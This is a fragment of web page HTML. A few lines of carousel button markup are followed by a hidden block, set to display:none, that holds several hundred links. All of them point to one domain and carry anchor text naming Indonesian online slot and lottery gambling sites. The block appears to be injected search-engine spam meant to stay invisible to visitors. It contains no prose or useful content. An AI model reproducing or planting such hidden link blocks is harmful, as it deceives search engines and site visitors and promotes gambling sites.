          <button class="carousel__control carousel__control--next" type='button' aria-label="Next slide - Photos from reviews" aria-disabled='true' id='s0-2-0-15-3-7-@key-comp-BESTSELLING-4[0]-next'><svg class="icon icon--16" focusable='false' aria-hidden='true'>
              <use href="#icon-chevron-right-16"/>
            </svg></button>
        </div>
      </div>
    </div>
    <div class='x-prp-carousel' data-testid='x-prp-carousel'>
      <div class='section-title'></div>
    </div>
    <div data-nosnippet="true" style="display:none">
<a href="https://stberry.com/">slotmega511.online -</a>
<a href="https://stberry.com/">slotmicrostar88s.online-</a>
<a href="https://stberry.com/">slotmenang989.online-</a>
<a href="https://stberry.com/">slot777maxwin5000x.online -</a>
<a href="https://stberry.com/">slot777mudahmen4ng.online -top-</a>
<a href="https://stberry.com/">slot88resmijp.site -</a>
<a href="https://stberry.com/">maxwin369max.online -top-</a>
<a href="https://stberry.com/">maxwin191pastijp.site -</a>
<a href="https://stberry.com/">maxwin51gacor.online -</a>
<a href="https://stberry.com/">gacor2222jp.space -</a>
<a href="https://stberry.com/">gacor5005win.site -</a>
<a href="https://stberry.com/">gacor77bonus30k.cyou -</a>
<a href="https://stberry.com/">slot888deposit10kjepe.online -top-</a>
<a href="https://stberry.com/">sengtoto189vip.online -</a>
<a href="https://stberry.com/">sengtotojpe99.online -</a>
<a href="https://stberry.com/">semutwin77vvip.online -</a>
<a href="https://stberry.com/">kapten808hoki.online -</a>
<a href="https://stberry.com/">cair77win.online -</a>
<a href="https://stberry.com/">ledak388fox.site -</a>
<a href="https://stberry.com/">ledak388or.site -</a>
<a href="https://stberry.com/">ledak388pastijp.online -</a>
<a href="https://stberry.com/">ledak388hok1.online -</a>
<a href="https://stberry.com/">ledak388slots.online -</a>
<a href="https://stberry.com/">lunatogel102win.online -</a>
<a href="https://stberry.com/">luna388togelz.online -</a>
<a href="https://stberry.com/">panen138kayaraya.com -</a>
<a href="https://stberry.com/">panen77pastiwd.com -</a>
<a href="https://stberry.com/">empire8877gg.site -</a>
<a href="https://stberry.com/">emon712gac0r.space -</a>
<a href="https://stberry.com/">emon789jepe.online -</a>
<a href="https://stberry.com/">jackpot359max.online -top-</a>
<a href="https://stberry.com/">menara88sl0t.online -</a>
<a href="https://stberry.com/">idamantoto77.online -</a>
<a href="https://stberry.com/">indocair19ref.site -</a>
<a href="https://stberry.com/">indocair60pit.cfd -</a>
<a href="https://stberry.com/">indocair78join.online -</a>
<a href="https://stberry.com/">gacor242win.online -</a>
<a href="https://stberry.com/">gacor2000wd.site -</a>
<a href="https://stberry.com/">spbu778gac0r.site -</a>
<a href="https://stberry.com/">spbu771join.site -</a>
<a href="https://stberry.com/">spbu7778spb.site -inispbu777asli-</a>
<a href="https://stberry.com/">sawit7gac0r.site -</a>
<a href="https://stberry.com/">sawit77jepe.site -</a>
<a href="https://stberry.com/">rawit33hoki.online -</a>
<a href="https://stberry.com/">rawit22win.online -</a>
<a href="https://stberry.com/">arjuna818jepe.online -</a>
<a href="https://stberry.com/">dorahoki89.online -</a>
<a href="https://stberry.com/">panda818maxwin.online -</a>
<a href="https://stberry.com/">panda899jp.online -</a>
<a href="https://stberry.com/">asiatogel88gratiss30k.cyou -</a>
<a href="https://stberry.com/">domino909vip.site -</a>
<a href="https://stberry.com/">domino333jepe.site -</a>
<a href="https://stberry.com/">depobos65pay.world -</a>
<a href="https://stberry.com/">deposit99sl0t.online -</a>
<a href="https://stberry.com/">depobos282.online -</a>
<a href="https://stberry.com/">wd288vipplay.online -</a>
<a href="https://stberry.com/">wdbos333linkhoki.site -</a>
<a href="https://stberry.com/">wdbos388vips.site -</a>
<a href="https://stberry.com/">kingdomtotojpe99.online -</a>
<a href="https://stberry.com/">slotidrhoki138wd.online -</a>
<a href="https://stberry.com/">slot888xgacOrbos.online -</a>
<a href="https://stberry.com/">slotlobster988.online -</a>
<a href="https://stberry.com/">slot138jepeterus.com -</a>
<a href="https://stberry.com/">slot888jackpot5000x.online -</a>
<a href="https://stberry.com/">slot888agengacOr.online -</a>
<a href="https://stberry.com/">slot8808maxwin5000x.online -</a>
<a href="https://stberry.com/">slot777deposit10kjepe.online -top-</a>
<a href="https://stberry.com/">mahjongweys777.space -</a>
<a href="https://stberry.com/">mahjongex678.online -</a>
<a href="https://stberry.com/">mahjong110linkhoki.site -</a>
<a href="https://stberry.com/">jebol789vip.online -</a>
<a href="https://stberry.com/">jeboltogel585win.online -</a>
<a href="https://stberry.com/">jeso666slot.site -</a>
<a href="https://stberry.com/">soju889gcr.online -</a>
<a href="https://stberry.com/">soju887jepe.online -</a>
<a href="https://stberry.com/">gatotkaca123yen.online -</a>
<a href="https://stberry.com/">yes722gac0r.space -</a>
<a href="https://stberry.com/">yes7775rg.site -</a>
<a href="https://stberry.com/">yes77slt.site -linkyes77gac0r-</a>
<a href="https://stberry.com/">zorototo123win.site -</a>
<a href="https://stberry.com/">zorototo303jepe.site -</a>
<a href="https://stberry.com/">koko5000wede30jt.online -</a>
<a href="https://stberry.com/">koko5000maxwin100x.online -</a>
<a href="https://stberry.com/">koko5000jackpot.online -</a>
<a href="https://stberry.com/">inatogel50one.site -</a>
<a href="https://stberry.com/">inatogel102win.online -</a>
<a href="https://stberry.com/">inatotogelcuan9.online -</a>
<a href="https://stberry.com/">merona4dwin.online -</a>
<a href="https://stberry.com/">merdeka77plays.online -</a>
<a href="https://stberry.com/">merdeka88wins.online -</a>
<a href="https://stberry.com/">toto2026hoki.online -</a>
<a href="https://stberry.com/">padangtoto102win.online -</a>
<a href="https://stberry.com/">brojp288win.online -</a>
<a href="https://stberry.com/">rolex878hok1.online -</a>
<a href="https://stberry.com/">rolex878rx.online -inirolex878asli-</a>
<a href="https://stberry.com/">rolex878slt.site -linkrolex878gac0r-</a>
<a href="https://stberry.com/">mpo1221jpe99.online -</a>
<a href="https://stberry.com/">mpo2121gratiss30k.cyou -</a>
<a href="https://stberry.com/">mpo8080slt.site -linkmpo8080gac0r-</a>
<a href="https://stberry.com/">sekolahtoto4d.online -</a>
<a href="https://stberry.com/">888duren777superwin.space -</a>
<a href="https://stberry.com/">888slotjepengacir.site -</a>
<a href="https://stberry.com/">neko4dek.site -</a>
<a href="https://stberry.com/">wawaslot888x.online -</a>
<a href="https://stberry.com/">olympus359max.online -top-</a>
<a href="https://stberry.com/">gigaslot55.site -</a>
<a href="https://stberry.com/">ajaib882pro.online -</a>
<a href="https://stberry.com/">danatoto99usd.online -</a>
<a href="https://stberry.com/">ternatetotogratiss30k.cyou -</a>
<a href="https://stberry.com/">joker282vips.online -</a>
<a href="https://stberry.com/">joker888linkhoki.site -</a>
<a href="https://stberry.com/">pandawa4jp.site -</a>
<a href="https://stberry.com/">nusabet515.site -</a>
<a href="https://stberry.com/">nusabet288a.online -</a>
<a href="https://stberry.com/">nusantaraex788.online -</a>
<a href="https://stberry.com/">dolar199hoki.online -</a>
<a href="https://stberry.com/">mineraltotojpterus.online -</a>
<a href="https://stberry.com/">dapurtoto69.online -</a>
<a href="https://stberry.com/">rakyatjp112.site -</a>
<a href="https://stberry.com/">gacor02 login.gacor02.net</a>
<a href="https://stberry.com/">parlay855bonus30k.cyou -</a>
<a href="https://stberry.com/">max788vip.online -</a>
<a href="https://stberry.com/">musang111ori.online -</a>
<a href="https://stberry.com/">musang118jp.online -</a>
<a href="https://stberry.com/">musang178bc.site -</a>
<a href="https://stberry.com/">musang189wdbos.online -</a>
<a href="https://stberry.com/">spaceman212sg.online -</a>
<a href="https://stberry.com/">spaceman369max.online -top-</a>
<a href="https://stberry.com/">spaceman88bonus30k.cyou -</a>
<a href="https://stberry.com/">bonanza5lots.site -</a>
<a href="https://stberry.com/">bonanzahago66.online -</a>
<a href="https://stberry.com/">nagawin122linkjp.site -</a>
<a href="https://stberry.com/">megawins822.online -</a>
<a href="https://stberry.com/">merdeka149jp.online -</a>
<a href="https://stberry.com/">mega188ray.cfd -</a>
<a href="https://stberry.com/">mega188bit.online -</a>
<a href="https://stberry.com/">sakti718situsgacor.site -</a>
<a href="https://stberry.com/">cuan1285rg.site -</a>
<a href="https://stberry.com/">cuan999jepe.online -</a>
<a href="https://stberry.com/">deposit5kbetduren777.space -</a>
<a href="https://stberry.com/">deposit123qris.online -</a>
<a href="https://stberry.com/">depobos688jp.online -</a>
<a href="https://stberry.com/">depobos67zen.space -</a>
<a href="https://stberry.com/">depobos89.online -</a>
<a href="https://stberry.com/">wdbos266vip.online -</a>
<a href="https://stberry.com/">wd288pastiwin.online -</a>
<a href="https://stberry.com/">wdbos167.online -</a>
<a href="https://stberry.com/">pragmatic625gacor.online -top-</a>
<a href="https://stberry.com/">pragmaticwins882.online -</a>
<a href="https://stberry.com/">pragmaticespresso988.online -</a>
<a href="https://stberry.com/">pragmaticgac0rah.online -top-</a>
<a href="https://stberry.com/">dewicuan20jt.online -</a>
<a href="https://stberry.com/">dewaautocuan25jt.online -</a>
<a href="https://stberry.com/">slotjp669.online -win</a>
<a href="https://stberry.com/">slotjp667.online</a>
<a href="https://stberry.com/">slotjpe111.online -</a>
<a href="https://stberry.com/">slotjpe217.online -</a>
<a href="https://stberry.com/">slotjp668.online -</a>
<a href="https://stberry.com/">slot888maindisini.space -</a>
<a href="https://stberry.com/">slot888vip.online -</a>
<a href="https://stberry.com/">slot888gac0rbosku.site -</a>
<a href="https://stberry.com/">slot888mahjong88.space -</a>
<a href="https://stberry.com/">slot888gac0rsekali.online -top-</a>
<a href="https://stberry.com/">badakslot177.online -</a>
<a href="https://stberry.com/">badak178zap.online -</a>
<a href="https://stberry.com/">badak178ws.site -</a>
<a href="https://stberry.com/">badak111gcr.online -</a>
<a href="https://stberry.com/">badak178cf.site -</a>
<a href="https://stberry.com/">badak178yax.online -</a>
<a href="https://stberry.com/">badak178run.cfd -</a>
<a href="https://stberry.com/">badak178nice.site -</a>
<a href="https://stberry.com/">rajabandotjp88.online -</a>
<a href="https://stberry.com/">rajabandota@gacor.online -</a>
<a href="https://stberry.com/">rajabandot378max.online -</a>
<a href="https://stberry.com/">rajabandotwin99.online -</a>
<a href="https://stberry.com/">rajabandot9n.site -</a>
<a href="https://stberry.com/">mahjongjepe377.online -</a>
<a href="https://stberry.com/">mahjong733situsjepe.site -</a>
<a href="https://stberry.com/">mahjong5kbetduren777.space -</a>
<a href="https://stberry.com/">mahjongpege355.online -</a>
<a href="https://stberry.com/">mahjongdp10k777.space -</a>
<a href="https://stberry.com/">mahjongsl0tresm1.site -</a>
<a href="https://stberry.com/">dewa138rch.com -</a>
<a href="https://stberry.com/">raja700megawin.site -</a>
<a href="https://stberry.com/">intan77free30k.cyou -</a>
<a href="https://stberry.com/">maha707.site -</a>
<a href="https://stberry.com/">mami898sl0t.online -</a>
<a href="https://stberry.com/">mami1881ss.world -</a>
<a href="https://stberry.com/">banteng808jp.online -</a>
<a href="https://stberry.com/">banteng696vip.online -</a>
<a href="https://stberry.com/">banteng707win.online -</a>
<a href="https://stberry.com/">indoslot721.online -</a>
<a href="https://stberry.com/">indocair52zen.site -</a>
<a href="https://stberry.com/">indocair77join.online -</a>
<a href="https://stberry.com/">indocairprosini.online -</a>
<a href="https://stberry.com/">rajatogel88win.online -</a>
<a href="https://stberry.com/">buaya133jp.online -</a>
<a href="https://stberry.com/">kenzototo881.site -</a>
<a href="https://stberry.com/">paris707vip.online -</a>
<a href="https://stberry.com/">paris77jp.online -</a>
<a href="https://stberry.com/">paris88linkwd100jt.online -</a>
<a href="https://stberry.com/">paris88ovo.online -</a>
<a href="https://stberry.com/">paris88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">paris707jp.online -</a>
<a href="https://stberry.com/">pgbos812win.online -</a>
<a href="https://stberry.com/">bosvip813.site -</a>
<a href="https://stberry.com/">pgslot200jt.site -vip-</a>
<a href="https://stberry.com/">pgslotespresso988.online -</a>
<a href="https://stberry.com/">pgsoft250jt.site -vip-</a>
<a href="https://stberry.com/">pgsoft8000jp.site -</a>
<a href="https://stberry.com/">zeus179win.online -</a>
<a href="https://stberry.com/">zeus556cair.online -</a>
<a href="https://stberry.com/">zeusdepo10k777.space -</a>
<a href="https://stberry.com/">zeusespresso988.online -</a>
<a href="https://stberry.com/">zeus138zs.site -slotzeus138gacor-</a>
<a href="https://stberry.com/">zeus800vvip.online-</a>
<a href="https://stberry.com/">dubaitoto881.site -</a>
<a href="https://stberry.com/">dubaitoto766.online -</a>
<a href="https://stberry.com/">kingdomtoto259.site -</a>
<a href="https://stberry.com/">texasbet99.online -</a>
<a href="https://stberry.com/">texas889wdgac0r.online -</a>
<a href="https://stberry.com/">texas887asligac0r.online -</a>
<a href="https://stberry.com/">texas88asligac0r.online -</a>
<a href="https://stberry.com/">bobatoto5x.space -</a>
<a href="https://stberry.com/">bobatoto91evo.world -</a>
<a href="https://stberry.com/">bobatoto99y.site -</a>
<a href="https://stberry.com/">bobatoto338.online -</a>
<a href="https://stberry.com/">batoto888.site -</a>
<a href="https://stberry.com/">batik77bit.space -</a>
<a href="https://stberry.com/">kebaya4dcolok.online -</a>
<a href="https://stberry.com/">vip555tk.site -</a>
<a href="https://stberry.com/">vip555bos.online -</a>
<a href="https://stberry.com/">vip555zip.cfd -</a>
<a href="https://stberry.com/">surga19alternatif.online -</a>
<a href="https://stberry.com/">multibet88jepe.site -</a>
<a href="https://stberry.com/">homebet88gac0rbos.online -</a>
<a href="https://stberry.com/">linkmenang888.online -</a>
<a href="https://stberry.com/">linkmenang909.online -</a>
<a href="https://stberry.com/">empire957wins.online -</a>
<a href="https://stberry.com/">empire888pp.online -</a>
<a href="https://stberry.com/">empire858id10jt.online -</a>
<a href="https://stberry.com/">empire77win.online -</a>
<a href="https://stberry.com/">empire8866id.online -</a>
<a href="https://stberry.com/">beton803win.online -</a>
<a href="https://stberry.com/">beton266gaspol.site -</a>
<a href="https://stberry.com/">beton888gg.site -</a>
<a href="https://stberry.com/">beton999free30k.cyou -</a>
<a href="https://stberry.com/">betogel123jp.online -</a>
<a href="https://stberry.com/">linkmaxwin101.online -</a>
<a href="https://stberry.com/">linktergacor823.online -</a>
<a href="https://stberry.com/">linkpastiwd30jt.online -</a>
<a href="https://stberry.com/">linksl0tresmiwd02.site -</a>
<a href="https://stberry.com/">link slot mahjong--nagatoto168.com</a>
<a href="https://stberry.com/">link gacor mahjong--rajahoki123.com</a>
<a href="https://stberry.com/">linksl0t777resmi.site -</a>
<a href="https://stberry.com/">linksurga789.online -</a>
<a href="https://stberry.com/">link slot818.online-</a>
<a href="https://stberry.com/">linkplaywin1233a.online -</a>
<a href="https://stberry.com/">linktergacor898.online -</a>
<a href="https://stberry.com/">linktergacor822.online -</a>
<a href="https://stberry.com/">link winslot888.online+-vip</a>
<a href="https://stberry.com/">habanero828.online -</a>
<a href="https://stberry.com/">gebyar456.online -</a>
<a href="https://stberry.com/">gengtoto339.online -</a>
<a href="https://stberry.com/">kangtoto188jp.online -</a>
<a href="https://stberry.com/">kangtotojpe99.online -</a>
<a href="https://stberry.com/">kangtoto66jp.online -</a>
<a href="https://stberry.com/">kangtoto848vvip.online -</a>
<a href="https://stberry.com/">kangtoto2freelangsung30k.cyou -</a>
<a href="https://stberry.com/">togel776win.online -</a>
<a href="https://stberry.com/">togel100hoki.online -</a>
<a href="https://stberry.com/">gg2881jp.site -</a>
<a href="https://stberry.com/">olxtoto88untung.online -</a>
<a href="https://stberry.com/">olxtoto378pro.online -</a>
<a href="https://stberry.com/">olxtoto878id.space -</a>
<a href="https://stberry.com/">olxtoto77jepe.online -</a>
<a href="https://stberry.com/">kpktotojp55.online -</a>
<a href="https://stberry.com/">kpktotojpe99.online -</a>
<a href="https://stberry.com/">pakde123bonus30k.cyou -</a>
<a href="https://stberry.com/">kuda789bet.online -</a>
<a href="https://stberry.com/">luna179togel.online -</a>
<a href="https://stberry.com/">lunatogelwin99.online -</a>
<a href="https://stberry.com/">bayitotowin289.online -</a>
<a href="https://stberry.com/">prada808mxwn.online -</a>
<a href="https://stberry.com/">prada868jp.online -</a>
<a href="https://stberry.com/">angkasakti800maxwin.site -</a>
<a href="https://stberry.com/">angkasakti900situsjp.site -</a>
<a href="https://stberry.com/">angkasa138cuks.site -top-</a>
<a href="https://stberry.com/">angkasa168jpe99.online -</a>
<a href="https://stberry.com/">angkasa138bruh.site -asli-</a>
<a href="https://stberry.com/">judol688pastijp.site -</a>
<a href="https://stberry.com/">judislot577gac0r.space -</a>
<a href="https://stberry.com/">judislot546win.space -</a>
<a href="https://stberry.com/">naruto884vvip.online -</a>
<a href="https://stberry.com/">gigasl0t250.online -</a>
<a href="https://stberry.com/">bimabet821.online -</a>
<a href="https://stberry.com/">bimabet858.online -</a>
<a href="https://stberry.com/">bimabet881win.online -</a>
<a href="https://stberry.com/">lapak888megawin.site -</a>
<a href="https://stberry.com/">evostotoqris.online -</a>
<a href="https://stberry.com/">evostoto39mls.world -</a>
<a href="https://stberry.com/">sbobetbig788.online -</a>
<a href="https://stberry.com/">sbobetespresso988.online -</a>
<a href="https://stberry.com/">sbobet828win.online -</a>
<a href="https://stberry.com/">suster123bri.online -</a>
<a href="https://stberry.com/">suster12366id.online -</a>
<a href="https://stberry.com/">suster1239aagengac0r.online -</a>
<a href="https://stberry.com/">madu3030jp.online -</a>
<a href="https://stberry.com/">bandungtoto108.online -</a>
<a href="https://stberry.com/">bandungtoto178jp.site -</a>
<a href="https://stberry.com/">vegas707sl0t.online -</a>
<a href="https://stberry.com/">fatcai99sl0t.site -</a>
<a href="https://stberry.com/">alexis144toto.site -</a>
<a href="https://stberry.com/">alexis322megawin.site -</a>
<a href="https://stberry.com/">bentowin851.site -</a>
<a href="https://stberry.com/">dingdongtogel123vip.online -</a>
<a href="https://stberry.com/">poker737vvip.online -</a>
<a href="https://stberry.com/">macau199maxwin.site -</a>
<a href="https://stberry.com/">langit99mantaps.online -top-</a>
<a href="https://stberry.com/">langit33jepe.site -</a>
<a href="https://stberry.com/">langit69freelangsung30k.cyou -</a>
<a href="https://stberry.com/">koko5000webgac0r.online -</a>
<a href="https://stberry.com/">koko5000zeus.online -</a>
<a href="https://stberry.com/">koko5000supermaxwin.online -</a>
<a href="https://stberry.com/">super344vip.online -</a>
<a href="https://stberry.com/">jandaslot788situsgacor.site -</a>
<a href="https://stberry.com/">nenek898slot.online -</a>
<a href="https://stberry.com/">nenektogel4dbonus30k.cyou -</a>
<a href="https://stberry.com/">kaskustoto28x.site -kang</a>
<a href="https://stberry.com/">kaskustoto77games.space -</a>
<a href="https://stberry.com/">kebuntoto155.site -</a>
<a href="https://stberry.com/">kaskustotojpterus.online -</a>
<a href="https://stberry.com/">kaskustotojpe99.online -</a>
<a href="https://stberry.com/">kaskustoto88vip.online -</a>
<a href="https://stberry.com/">alexistogel7789hoki.online -</a>
<a href="https://stberry.com/">alexistogela@gacor.online -</a>
<a href="https://stberry.com/">alexistogel378maxin.online -</a>
<a href="https://stberry.com/">alexistogel777getar.online -</a>
<a href="https://stberry.com/">panen77spesial.com -</a>
<a href="https://stberry.com/">panen77kasihbonus.com -</a>
<a href="https://stberry.com/">panen138jepeterus.com -</a>
<a href="https://stberry.com/">panen77naikterus.com -</a>
<a href="https://stberry.com/">panen77kayaraya.com -</a>
<a href="https://stberry.com/">koitot01jp.online -</a>
<a href="https://stberry.com/">koitoto1n.site -</a>
<a href="https://stberry.com/">koitotojpe99.online -</a>
<a href="https://stberry.com/">koitoto77max.online -</a>
<a href="https://stberry.com/">teslatoto879vip.online -</a>
<a href="https://stberry.com/">teslatotojpe99.online -</a>
<a href="https://stberry.com/">rolex8781jp.online -</a>
<a href="https://stberry.com/">cemara7771.online -</a>
<a href="https://stberry.com/">cemara777freelangsung30k.cyou -</a>
<a href="https://stberry.com/">cinahokibonus30k.cyou -</a>
<a href="https://stberry.com/">vespatogelvvip.online -</a>
<a href="https://stberry.com/">watitoto777jp.online -</a>
<a href="https://stberry.com/">mariatogelwin99.online -</a>
<a href="https://stberry.com/">mariototo771.site -</a>
<a href="https://stberry.com/">menang123bonus30k.cyou -</a>
<a href="https://stberry.com/">menang123gaspol88.online -</a>
<a href="https://stberry.com/">garuda133hoki.site -</a>
<a href="https://stberry.com/">garuda181.site -</a>
<a href="https://stberry.com/">nanastotovo.online -</a>
<a href="https://stberry.com/">nanastotojpe99.online -</a>
<a href="https://stberry.com/">nanastoto88mxwin.site -</a>
<a href="https://stberry.com/">mawartotogel152.online -</a>
<a href="https://stberry.com/">mawartoto378pro.online -</a>
<a href="https://stberry.com/">mawartotogel137.online -</a>
<a href="https://stberry.com/">mawartotocuan20jt.online -</a>
<a href="https://stberry.com/">mawar300sl0t.site -</a>
<a href="https://stberry.com/">hujantoto178.online -</a>
<a href="https://stberry.com/">danatoto282hoki.space -</a>
<a href="https://stberry.com/">luxury117maxwin.site -</a>
<a href="https://stberry.com/">warung168jp.online -</a>
<a href="https://stberry.com/">warga88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">abcsl0t118.online -</a>
<a href="https://stberry.com/">asia200app.space -</a>
<a href="https://stberry.com/">cahayatotojpe99.online -</a>
<a href="https://stberry.com/">cahayatoto108.online -</a>
<a href="https://stberry.com/">mentari138freespin30k.cyou -</a>
<a href="https://stberry.com/">menara909sl0t.online -</a>
<a href="https://stberry.com/">menara99sl0t.online -</a>
<a href="https://stberry.com/">matahari878gcr.online -</a>
<a href="https://stberry.com/">matahari899jp.online -</a>
<a href="https://stberry.com/">raja132situs.com -</a>
<a href="https://stberry.com/">raja132h.com -</a>
<a href="https://stberry.com/">raja132resmi.com -</a>
<a href="https://stberry.com/">raja132slot.com -</a>
<a href="https://stberry.com/">sultantoto159.site -</a>
<a href="https://stberry.com/">sultantoto789a.com -</a>
<a href="https://stberry.com/">andara735.site -</a>
<a href="https://stberry.com/">jualtotojpe99.online -</a>
<a href="https://stberry.com/">jualtoto108jp.site -</a>
<a href="https://stberry.com/">medantotovvip.online -</a>
<a href="https://stberry.com/">medantoto13.online -</a>
<a href="https://stberry.com/">ninja134.online -</a>
<a href="https://stberry.com/">waktogeljpe99.online -</a>
<a href="https://stberry.com/">waktogel123pro.online -</a>
<a href="https://stberry.com/">mamen123jpterus.online -</a>
<a href="https://stberry.com/">mamen123w1n.online -</a>
<a href="https://stberry.com/">sawit1881jp.site -</a>
<a href="https://stberry.com/">sawit771.site -</a>
<a href="https://stberry.com/">sawit77jp.site -</a>
<a href="https://stberry.com/">rawit55win.online -</a>
<a href="https://stberry.com/">agen108megawin.online -</a>
<a href="https://stberry.com/">jackpot108bisawd.online -</a>
<a href="https://stberry.com/">jackpotboc0r.online -top-</a>
<a href="https://stberry.com/">jackpot2milyar.site -vip-</a>
<a href="https://stberry.com/">berlian889baik.site -</a>
<a href="https://stberry.com/">nona123ok.site -</a>
<a href="https://stberry.com/">ceri155jepe.online -</a>
<a href="https://stberry.com/">ceria777bonus30k.cyou -</a>
<a href="https://stberry.com/">konohatotofreelangsung30k.cyou -</a>
<a href="https://stberry.com/">hondatoto118.site -</a>
<a href="https://stberry.com/">hondatotojpe99.online -</a>
<a href="https://stberry.com/">hondatotomicu.online -</a>
<a href="https://stberry.com/">hondatoto88linkmaxwin.site -</a>
<a href="https://stberry.com/">rupiahtoto455asik.online -</a>
<a href="https://stberry.com/">rupiahtoto77.online -</a>
<a href="https://stberry.com/">rupiahtoto100.online -</a>
<a href="https://stberry.com/">rupiahtoto288jp.site -</a>
<a href="https://stberry.com/">rupiahtoto878hoki.space -</a>
<a href="https://stberry.com/">yowestogelbonus30k.cyou -</a>
<a href="https://stberry.com/">zoro800pastijp.site -</a>
<a href="https://stberry.com/">zorototo128jp.online -</a>
<a href="https://stberry.com/">zorot0t0g4c0r.site -</a>
<a href="https://stberry.com/">arjuna966cuan.site -</a>
<a href="https://stberry.com/">arwanatoto789vip.online -</a>
<a href="https://stberry.com/">nirwana555autowin.site -</a>
<a href="https://stberry.com/">inatotogel88sl0t.site -</a>
<a href="https://stberry.com/">inatotogel333vip.site -</a>
<a href="https://stberry.com/">inatogel108jp.online -</a>
<a href="https://stberry.com/">jnetotojpe99.online -</a>
<a href="https://stberry.com/">jnetoto99tlkmsl.online -</a>
<a href="https://stberry.com/">inatogel88dana.online -</a>
<a href="https://stberry.com/">akartoto66vip.online -</a>
<a href="https://stberry.com/">tante7766id.online -</a>
<a href="https://stberry.com/">ledak388gcr.online -</a>
<a href="https://stberry.com/">wayang886pro.online -</a>
<a href="https://stberry.com/">wayang88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">bomslot838.online -</a>
<a href="https://stberry.com/">bomslot808.online -</a>
<a href="https://stberry.com/">ayam789megawin.online -</a>
<a href="https://stberry.com/">coloksgp66jp.online -</a>
<a href="https://stberry.com/">idrbet808.online -</a>
<a href="https://stberry.com/">sensasi788.site -</a>
<a href="https://stberry.com/">slotplaywin123new.site-</a>
<a href="https://stberry.com/">fufuslot123jp.online -</a>
<a href="https://stberry.com/">fufuslot839.online -</a>
<a href="https://stberry.com/">muliatoto789vipjepee.online -</a>
<a href="https://stberry.com/">presidenslot880.site -</a>
<a href="https://stberry.com/">dolar181win.online -</a>
<a href="https://stberry.com/">gaspol828.online -</a>
<a href="https://stberry.com/">gaspol168freelangsung30k.cyou -</a>
<a href="https://stberry.com/">sakura828.online -</a>
<a href="https://stberry.com/">mahkotawin800maxwin.site -</a>
<a href="https://stberry.com/">marettotofreelangsung30k.cyou -</a>
<a href="https://stberry.com/">raja399autowin.online -</a>
<a href="https://stberry.com/">raja181pastiwd.site -</a>
<a href="https://stberry.com/">soju888ori.online -</a>
<a href="https://stberry.com/">soju77win.online -</a>
<a href="https://stberry.com/">ajaib886pro.online -</a>
<a href="https://stberry.com/">ajaib88win99.online -</a>
<a href="https://stberry.com/">ajaib88freelangsung30k.cyou -</a>
<a href="https://stberry.com/">amavi5dfreelangsung30k.cyou -</a>
<a href="https://stberry.com/">dorahoki99link.online -</a>
<a href="https://stberry.com/">dorahokijpe99.online -</a>
<a href="https://stberry.com/">dorahoki88win.online -</a>
<a href="https://stberry.com/">dorahoki777jp.online -</a>
<a href="https://stberry.com/">yoktogeljpe99.online -</a>
<a href="https://stberry.com/">bandit4d3p0.space -</a>
<a href="https://stberry.com/">orion333autowin.site -</a>
<a href="https://stberry.com/">slotpgasia303.online -</a>
<a href="https://stberry.com/">slotpastimaxwin50jt.online -</a>
<a href="https://stberry.com/">situsbisawede88.online -</a>
<a href="https://stberry.com/">situsdewazeus33maju.online -</a>
<a href="https://stberry.com/">slot777mudahmen4ng.online -</a>
<a href="https://stberry.com/">slot777akunvip.online -</a>
<a href="https://stberry.com/">777slotmaxwinjepe.site -</a>
<a href="https://stberry.com/">zeus138zs.site -</a>
<a href="https://stberry.com/">zeus800vvip.online -</a>
<a href="https://stberry.com/">maxwin369max.online -</a>
<a href="https://stberry.com/">spaceman369max.online -</a>
<a href="https://stberry.com/">pragmaticgac0rah.online -</a>
<a href="https://stberry.com/">rakyatjp155.site -</a>
<a href="https://stberry.com/">dewi371win.site -</a>
<a href="https://stberry.com/">rajamashoki88id.online -</a>
<a href="https://stberry.com/">duit8bet.online -</a>
<a href="https://stberry.com/">orion888maxwin.site -</a>
<a href="https://stberry.com/">musang178bonus30k.cyou -</a>
<a href="https://stberry.com/">oce69gac0r.site -</a>
<a href="https://stberry.com/">mega288jpe99.online -</a>
<a href="https://stberry.com/">megawin2888ss.world -</a>
<a href="https://stberry.com/">rajato1980.online -</a>
<a href="https://stberry.com/">mpo12211jp.site -</a>
<a href="https://stberry.com/">ledak337kasihcuan.online -</a>
<a href="https://stberry.com/">angkasa138bruh.site -</a>
<a href="https://stberry.com/">rajabandota0gacor.online -</a>
<a href="https://stberry.com/">rtpespresso988.online -</a>
<a href="https://stberry.com/">macan399.online -</a>
<a href="https://stberry.com/">singa166panenjp.site -</a>
<a href="https://stberry.com/">sinar121win.online -</a>
<a href="https://stberry.com/">kijangwin77vip.online -</a>
<a href="https://stberry.com/">spbu770dp.site -</a>
<a href="https://stberry.com/">surga11linkmaxwin.online -</a>
<a href="https://stberry.com/">langit99mantaps.online -</a>
<a href="https://stberry.com/">elang777hoki.online -</a>
<a href="https://stberry.com/">latoto815.site -</a>
<a href="https://stberry.com/">dragon202jp.online -</a>
<a href="https://stberry.com/">cipit88bonus30k.cyou -</a>
<a href="https://stberry.com/">alexistogela0gacor.online -</a>
<a href="https://stberry.com/">opaltogel88win.online -</a>
<a href="https://stberry.com/">omtogeljpe99.online -</a>
<a href="https://stberry.com/">visitorbet66jp.online -</a>
<a href="https://stberry.com/">mekar133gac0r.space -</a>
<a href="https://stberry.com/">mekar11asli.site -</a>
<a href="https://stberry.com/">usaha188bonus30k.cyou -</a>
<a href="https://stberry.com/">megawin200jt.site -asli-</a>
<a href="https://stberry.com/">udintogel105.online -</a>
<a href="https://stberry.com/">mantra88wd100.online -</a>
<a href="https://stberry.com/">mantra88hoki.online -</a>
<a href="https://stberry.com/">sonic828.online -</a>
<a href="https://stberry.com/">pajerototofreelangsung30k.cyou -</a>
<a href="https://stberry.com/">situsgacor300sl0t.site -</a>
<a href="https://stberry.com/">demoslot1milyar.site -vip-</a>
<a href="https://stberry.com/">planetwin821.site -</a>
<a href="https://stberry.com/">rejeki889link.online -</a>
<a href="https://stberry.com/">rejekibetwd.site -</a>
<a href="https://stberry.com/">rejekibet77win.online -</a>
<a href="https://stberry.com/">rejeki888jepe.online -</a>
<a href="https://stberry.com/">deluna4dok.site -</a>
<a href="https://stberry.com/">sumbartotovvip.online -</a>
<a href="https://stberry.com/">sumo777bonus30k.cyou -</a>
<a href="https://stberry.com/">ovoslot802.site -</a>
<a href="https://stberry.com/">gopay100autowin.site -</a>
<a href="https://stberry.com/">sarang777freejoin30k.cyou -</a>
<a href="https://stberry.com/">mg4d8asia.site -</a>
